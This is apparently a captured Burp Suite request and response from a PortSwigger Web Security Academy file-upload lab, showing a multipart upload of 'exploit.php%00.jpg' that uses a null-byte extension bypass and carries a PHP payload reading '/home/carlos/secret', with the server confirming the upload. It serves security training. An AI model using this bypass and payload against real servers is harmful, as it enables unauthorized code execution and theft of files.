 Request
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------310515488722259697602808353583
9 Content-Length: 544
10 Origin:
https://0aec005804e0a63f8b3ef0d400aa006e.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0aec005804e0a63f8b3ef0d400aa006e.web-security-academy.net/my-a
ccount?id=wiener
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 -----------------------------310515488722259697602808353583
22 Content-Disposition: form-data; name="avatar"; filename="
exploit.php%00.jpg"
23 Content-Type: text/php
24
25 <?php echo file_get_contents('/home/carlos/secret'); ?>
26
27 -----------------------------310515488722259697602808353583
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 -----------------------------310515488722259697602808353583
32 Content-Disposition: form-data; name="csrf"
33
34 dMiSgOrfpRZkhV34cgcRR9o7zujy8RRW
35 -----------------------------310515488722259697602808353583--
36
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 29 Oct 2024 12:15:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspecto
Request a
Request
Request b
Request
Request h
Response